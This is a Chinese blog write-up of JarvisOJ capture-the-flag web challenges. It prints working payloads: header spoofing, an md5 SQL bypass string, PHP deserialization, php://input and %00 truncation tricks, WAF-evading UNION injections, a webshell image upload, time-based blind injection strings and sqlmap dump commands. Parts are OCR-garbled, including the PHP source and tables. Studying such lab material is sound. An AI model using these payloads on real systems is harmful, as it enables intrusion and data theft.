# jarvisoj WEB +MISC writeup

# 原创

 Ni9htMar3
 ● 7 2016-12-26 22:16:57 发布
 ● 6786
 ● 收藏

 分类专栏:
 WriteUp 文章标签:
 writeup web

 版权声明:
 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/Ni9htMar3/article/details/53889882</u>

 版权



WriteUp 专栏收录该内容

**17** 篇文章 **0** 订阅 订阅专栏

WEB

# **PORT 51**

打开后发现需要利用51端口进行访问呢

# Please use port 51 to visit this site.

http://blog.csdn.net/Ni9htMar3

直接利用curl命令访问即可



命令用法

curl -local-port 51 http://xx

# Login

打开后是一个输入框,随便输入,尝试抓包,得到**hint**Hint: "select \* from `admin` where password='".md5(\$pass,true)."'"

直接百度,得到一个博客 直接输入字符串**ffifdyop**得到**flag** 

# LOCALHOST

看来需要 localhost access only!! 直接利用 Modify Headers 直接加上 X-Forwarded-For: 127.0.0.1 即可

### 神盾局的秘密

打开是一张图片,直接抓包



会发现有个base64编码的地址,猜测这是利用base64访问任意文件

#### 访问 showimg.php



访问 index.php





看到源码可以知道这是一个序列化的漏洞,直接按照格式生成一个,payload



得到

0:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}

#### flag



### IN a mess

查看源码得到提示 index.phps,访问得

```
error_reporting(0);
;;h0 "<(--index.phps-->";

if(15_GET['id'])
{
    header('Location: index.php?id=1');
    ast"();
}
sid=$_GET['id'];
$a=$_GET['id'];
$b=$_GET['id'];
$b=$_GET['id'];
$b=$_GET['id'];
$f(stripos($a,'.'))
{
    cohe 'Hahahahaha';
    return ;
}
$data = @file_get_contents($a,'r');
{'s(sdata=="112 is a nice lab!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and
{
    require("flag.txt");
}
contain 'anderlhanderl';
}
}
```

| 因为 eregi 遇%00截断,所以构造 b=%001111                                        |
|-----------------------------------------------------------------------|
| 根据弱类型比较可构造 id=0a                                                      |
| 比较复杂的就是a的构造,需要a为一个文件,且内容为1112 is a nice lab! ,经过百度,可以将此保存1.txt 在自己的服务 |
| 器上,然后根据 10进制ip 绕过.,另一个就是利用伪协议绕过                                       |
| 完整payload                                                             |

| G                             | Lo <u>a</u> d URL | http://web.jarvisoj.com:32780/index.php?id=0a&a=php://input&b=%0011111 |
|-------------------------------|-------------------|------------------------------------------------------------------------|
| *                             | <u>S</u> plit URL |                                                                        |
| $\bigcirc$                    | E <u>x</u> ecute  |                                                                        |
|                               |                   | Enable Post data 🗌 Enable Referrer                                     |
| Post data 1112 is a nice lab! |                   | 1112 is a nice lab!                                                    |
|                               |                   |                                                                        |
|                               |                   |                                                                        |
| <b>0</b> #                    | ŧ用▼ 📥Cook         | ies▼ 🎽 CSS▼ 🚺 表单▼ 🔤 图片▼ 👔 网页信息▼ 📒 其他功能▼ 🥖 标记▼ 🥒 缩放▼ 💥工具                |
| Со                            | me ON!!! {        | /^HT2mCpcvOLf} http://blog.csdn.net/Ni9htMar3                          |

?php

| 得到 <mark>^HT2mC</mark>                                       | pcv0Lf 似乎是地址,访问却啥也没有,但后面补全了                                                                     | <mark>id</mark> ,猜测sql注入                                                                                   |
|--------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 试 」 试 , 的 的 讨 波 了 空 格 领                                      | 用有waf防御<br>等,但像关键字值过滤一次,所以可以双写绕过                                                                |                                                                                                    |
| 共有3列,显                                                       | 示位为第三列                                                                                          |                                                                                                    |
|                                                              |                                                                                                 |                                                                                                    |
| Lo <u>a</u> d U<br><u>S</u> plit U<br><u>Execu</u>           | IRL http://web.jarvisoj.com:32780/^HT2mCpcvOLf/<br>RL<br>te                                     | index.php?id=-1/*1*/ununionion/*1*/selselectect/*1*/1,2,3#                                                 |
|                                                              | Enable Post data Enable Referrer                                                                |                                                                                                    |
| ❷禁用▼ 🛓                                                       | ,Cookies▼ 🎢 CSS▼ 🚺表单▼ 🔤 图片▼ 📵 网页信息▼ 🛔                                                           | ▋其他功能▼ 🥖标记▼ 🥒缩放▼ 💥工具▼ ■查看源代码▼ 🔟选项                                                                          |
| 3                                                            |                                                                                                 | http://blog.csdn.net/Ni9htMar3                                                                             |
|                                                              |                                                                                                 |                                                                                                    |
|                                                              |                                                                                                 |                                                                                                    |
| 表名content                                                    |                                                                                                 |                                                                                                    |
| Load URL ht                                                  | tp://web.jarvisoj.com:32780/^HT2mCpcvOLf/index.php?id=-1/*1*/ununionion/*1*/selselectec         | /*1*/1,2,table_name/*1*/frfromom/*1*/information_schema.tables/*1*/where/*1*/table_schema=database()#      |
| E <u>x</u> ecute                                             | Enable Post data 🗌 Enable Referrer                                                              |                                                                                                    |
| ⊘禁用▼ ▲Cookies     content                                    | ▼ / CSS▼ 🔽表単▼ 🔤 图片▼ 📵 网页信息▼ 🔤 其他功能▼ / 标记▼ / 缩放▼ 🗶工具▼ 🔳 查看                                       | 原代码 🗕 🔝 💭 🔘 😡                                                                                              |
| content                                                      |                                                                                                 |                                                                                                    |
|                                                              |                                                                                                 |                                                                                                    |
| 列名id、con                                                     | text, title                                                                                     |                                                                                                    |
| Load URL http:                                               |                                                                                                 | concat/column_name//*1*/frfromom/*1*/information_schema.columns/*1*/where/*1*/table_name=0x636f6e74656e74# |
| <ul> <li><u>Split URL</u></li> <li><u>Ex</u>ecute</li> </ul> | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                          |                                                                                                    |
| □ E<br>❷禁用▼ ▲Cookies▼ ,                                      | able Post data     Enable Referrer<br>《CSS× ①表单× 回图片× ① 网页信息× □ 量其他功能▼ /标记▼ /缩放▼ 》 ※工具▼ ■查看源代码▼ | · © ✓ 2                                                                                                    |
| id,context,title                                             |                                                                                                 |                                                                                                    |
|                                                              |                                                                                                 |                                                                                                    |
|                                                              |                                                                                                 |                                                                                                    |
| 侍到TIag                                                       |                                                                                                 |                                                                                                    |
| Lo <u>a</u> d URL                                            | http://web.jarvisoj.com:32780/^HT2mCpcvOLf/index.php?id=-1/*1*/ununic                           | nion/*1*/selselectect/*1*/1,2,group_concat(id,context,title)/*1*/frfromom/*1*/content#                     |
| Execute                                                      | Enable Post data Enable Referrer                                                                |                                                                                                    |
| ⊘禁用▼      ▲Coo                                               | cies▼ 🎢 CSS▼ 🚺表单▼ 🧰 図片▼ 👔 网页信息▼ 📒 其他功能▼ 🦯 标记▼ 🦯 缩                                               | ☆▼ 🗶工具▼ 🔳 查看源代码▼ 🗋 选项▼ 🔘 ✔ 😣                                                                               |
| 1PCTF{Fin4ll                                                 | /_U_got_i7_C0ngRatulation5}hi666                                                                | http://blog.csdn.net/Ni9htMar3                                                                             |

# **Easy Gallery**

打开后测试一下,发现是一道上传图片的题,并且极有可能是文件包含,地址很像

http://web.jarvisoj.com:32785/index.php?page=submit

|   |                   | · // J                                               |                                      |                    |              |
|---|-------------------|------------------------------------------------------|--------------------------------------|--------------------|--------------|
| G | Lo <u>a</u> d URL | http://web.jarvisoj.com:32785/uploads/1492048474.jpg |                                      |                    |              |
| * | <u>S</u> plit URL |                                                      |                                      |                    |              |
| ۲ | E <u>x</u> ecute  |                                                      |                                      |                    |              |
|   |                   | Enable Post data     Enable Referrer                 |                                      |                    |              |
| 0 | 禁用▼ 📥 Coo         | kies▼ 🎽 CSS▼ 違表单▼ 💷 图片▼ 🕕 网页信息▼ 📒 其他功能▼ 🥖 标记▼ 🥖      | 缩放 🛪 💥工具 🕶 🔳 重看源代码 🔻 🔝 选项 🔻 🔵        | 1                  |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      | · · ·              |              |
|   |                   |                                                      | edipgcom edipgcom test ing re        | adme txt           |              |
|   |                   |                                                      | edjpgcom v0.4 - D:\edjpgcom\test.jpg | 5                  | ×            |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      | I✓ Delete backup?                    |                    |              |
|   |                   |                                                      | 插入你的小马                               | <u>^</u>           |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      |                    |              |
|   |                   |                                                      |                                      | -                  |              |
|   |                   |                                                      | <b>4</b>                             |                    |              |
|   |                   |                                                      |                                      | Cancel             |              |
|   |                   |                                                      |                                      | http://blog.csdn.n | et/Ni9htMar3 |
|   |                   |                                                      |                                      |                    |              |

发现访问照片的地址是 uploads,再联想文件包含,这是开始构造一句话木马 这里为了方便我直接利用 edjpgcom 工具构造 当尝试上传一个图片马的时候,出现警告

Warning: fopen(uploads/1492049439.jpg.php): failed to open stream: No such file or directory in /opt/lampp/htdocs/index.php on line 24 No such file!

http://blog.csdn.net/Ni9htMar3

需要用 %00 截断一下

/blYou should not do this!/ar3

| 结果被阻止啦, | 看来不能行使 | php</th <th>?&gt;形式,</th> <th>直接用</th> <th><script< th=""><th>language='</th><th>'php"&gt;phpi</th><th>.nfo();<th>cript&gt;</th></th></script<></th> | ?>形式, | 直接用 | <script< th=""><th>language='</th><th>'php"&gt;phpi</th><th>.nfo();<th>cript&gt;</th></th></script<> | language=' | 'php">phpi | .nfo(); <th>cript&gt;</th> | cript> |
|---------|--------|----------------------------------------------------------------------------------------------------|-------|-----|----------------------------------------------------------------------------------------------------|------------|------------|----------------------------|--------|
| 出现flag  |        |                                                                                                    |       |     |                                                                                                    |            |            |                            |        |



### **Simple Injection**

方法一

打开后尝试用AWVS扫描,发现username有一个注入点

This vulnerability affects /login.php.

Discovered by: Scripting (Blind\_Sql\_Injection.script).

#### Attack details

URL encoded POST input username was set to if(now() =sysdate(),sleep(0),0)/\*'XOR(if(now()=sysdate(),sleep (0),0))OR'''XOR(if(now()=sysdate(),sleep(0),0))OR''\*/

Tests performed:

- if(now()=sysdate(),sleep(9),0)/\*XOR(if(now()=sysdate (),sleep(9),0))OR<sup>m</sup>XOR(if(now()=sysdate(),sleep(9),0)) OR<sup>m</sup>/ => 9.031 s
- if(now()=sysdate(),sleep(6),0)/\*XOR(if(now()=sysdate (),sleep(6),0))OR"XOR(if(now()=sysdate(),sleep(6),0)) OR\*/ => 6.032 s
- if(now()=sysdate(),sleep(3),0)/\*XOR(if(now()=sysdate (),sleep(3),0))OR<sup>III</sup>XOR(if(now()=sysdate(),sleep(3),0)) OR<sup>III</sup>/ => 3.031 s
- if(now()=sysdate(),sleep(0),0)/\*XOR(if(now()=sysdate (),sleep(0),0))OR<sup>III</sup>XOR(if(now()=sysdate(),sleep(0),0)) OR<sup>III</sup>/=> 0.047 s
- if(now()=sysdate(),sleep(0),0)/\*XOR(if(now()=sysdate (),sleep(0),0))OR<sup>III</sup>XOR(if(now()=sysdate(),sleep(0),0)) OR<sup>III</sup>/ => 0.031 s
- if(now()=sysdate(),sleep(0),0)/\*XOR(if(now()=sysdate (),sleep(0),0))OR<sup>m</sup>XOR(if(now()=sysdate(),sleep(0),0)) OR<sup>m</sup>/ => 0.047 s
- if(now()=sysdate(),sleep(0),0)/\*XOR(if(now()=sysdate (),sleep(0),0))OR<sup>m</sup>XOR(if(now()=sysdate(),sleep(0),0)) OR<sup>m</sup>/ => 0.032 s
- if(now()=sysdate(),sleep(6),0)/\*XOR(if(now()=sysdate (),sleep(6),0))OR<sup>III</sup>XOR(if(now()=sysdate(),sleep(6),0)) OR<sup>III</sup>/ => 6.047 s
- if(now()=sysdate(),sleep(0),0)/\*XOR(if(now()≠sysdate
   cleap(0),0)/000

尝试用**sqlmap**去跑,直接用 sqlmap.py -u http://web.jarvisoj.com:32787/login.php 发现有错,无奈只能在本地运行

sqlmap.py -r D:\工具\sqlmap\sqlmapproject-sqlmap-aa21550\text.txt

| ✓ ₽ SimpleSipderDemo_V3               |  |
|---------------------------------------|--|
| ✓ 🥵 src                               |  |
| ✓                                     |  |
| > 🚺 SystemControler.java              |  |
| 👻 🌐 com.tsj.simple.enumeration        |  |
| > 🚺 TaskLevel.java                    |  |
| 👻 🌐 com.tsj.simple.iface.crawl        |  |
| > 🚺 ICrawler.java                     |  |
| ✓                                     |  |
| > 🕖 HttpClientCrawlerImpl.java        |  |
| > 🕖 HttpUrlConnectionCrawlerImpl.java |  |
| > 🕖 SocketCrawlerImpl.java            |  |
| ✓                                     |  |
| ) CrawlerManager.java                 |  |
| > 🔊 WangYiDaiCrawlManager.java        |  |
| 🗸 🖶 com.tsj.simple.pojos              |  |
| > 🚺 CrawlResultPojo.java              |  |
| > 🚺 UrlPojo.java                      |  |
| ✓ ➡ com.tsj.simple.utils              |  |
| ✓ J) IOUtil.java                      |  |
| > 🕞 IOUtil                            |  |
| ∽ 🕖 JsonOperatorUtil.java             |  |
| ht > 🔐 JsonOperatorUtil net/Ni9htMar3 |  |
| ✓ → test                              |  |

然后直接利用sqlmap命令注入

sqlmap.py -r D:\工具\sqlmap\sqlmapproject-sqlmap-aa21550\text.txt -p username --tamper=space2comment --dump -batch

| [1 ent | try]     | II                                                                    |
|--------|----------|-----------------------------------------------------------------------|
| id     | username | password                                                              |
| 1<br>  | admin    | 334cfb59c9d74849801d5acdcfdaadc3  <br>+http://blog.csdn.net/Ni9htMar3 |

得到账号密码,解码得到密码为eTAloCrEP 输入用户名密码登陆即得flag

方法二

首先输入 admin/admin 试试,发现报的是密码错误,再尝试 1/1,发现报的是用户名错误,这是就可以知道,这个验证机制是先验

#### 证用户名,当用户名正确时在验证密码

然后利用 admin/admin 测试一下过滤了那些可用字符



可以使用 ' #

